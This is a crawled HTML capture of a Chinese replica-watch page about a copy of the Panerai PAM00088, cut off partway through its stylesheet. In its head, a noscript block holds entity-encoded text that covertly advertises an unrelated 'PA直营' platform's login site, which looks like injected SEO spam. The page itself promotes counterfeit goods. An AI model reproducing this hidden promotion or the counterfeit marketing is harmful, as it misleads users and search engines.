

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.euro-america.cn/12688.html
body_size: 17018
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <noscript><title>&#x0050;&#x0041;&#x76f4;&#x8425;&#x4e2d;&#x56fd;&#x5b98;&#x7f51;&#xff5c;&#x0050;&#x0041;&#x76f4;&#x8425;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x30fb;&#x76f4;&#x8425;&#x5e73;&#x53f0;&#x5b98;&#x65b9;&#x8ba4;&#x8bc1;</title>
  <meta name="keywords" content="&#x0050;&#x0041;&#x76f4;&#x8425;&#x002c;&#x0020;&#x0050;&#x0041;&#x76f4;&#x8425;&#x5b98;&#x7f51;&#x002c;&#x0020;&#x0050;&#x0041;&#x76f4;&#x8425;&#x767b;&#x5f55;&#x002c;&#x0020;&#x0050;&#x0041;&#x76f4;&#x8425;&#x5165;&#x53e3;&#x002c;&#x0020;&#x0050;&#x0041;&#x76f4;&#x8425;&#x5e73;&#x53f0;" />
  <meta name="description" content="&#x0050;&#x0041;&#x76f4;&#x8425;&#x4e2d;&#x56fd;&#x5b98;&#x7f51;&#xff08;&#x0039;&#x0038;&#x0038;&#x006a;&#x0039;&#x002e;&#x0063;&#x006f;&#x006d;&#xff09;&#x63d0;&#x4f9b;&#x5b98;&#x65b9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7ebf;&#x8def;&#x68c0;&#x6d4b;&#x3001;&#x6700;&#x65b0;&#x7f51;&#x5740;&#x3001;&#x79fb;&#x52a8;&#x7aef;&#x0041;&#x0050;&#x0050;&#x4e0b;&#x8f7d;&#x3002;&#x0050;&#x0041;&#x76f4;&#x8425;&#x4ee5;&#x7a33;&#x5b9a;&#x3001;&#x5b89;&#x5168;&#x3001;&#x6781;&#x901f;&#x670d;&#x52a1;&#x8457;&#x79f0;&#xff0c;&#x6df1;&#x53d7;&#x5e7f;&#x5927;&#x4f1a;&#x5458;&#x4fe1;&#x8d56;&#xff0c;&#x662f;&#x60a8;&#x9996;&#x9009;&#x7684;&#x9ad8;&#x54c1;&#x8d28;&#x76f4;&#x8425;&#x5e73;&#x53f0;&#x3002;" /></noscript>
    <title>VS厂复刻表沛纳海PAM00088做工细节方面怎么样？ &#8211; 复刻表</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="复刻表 &raquo; Feed" href="http://www.euro-america.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="复刻表 &raquo; 评论 Feed" href="http://www.euro-america.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.euro-america.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.euro-america.cn%2F12688.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.euro-america.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.euro-america.cn%2F12688.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 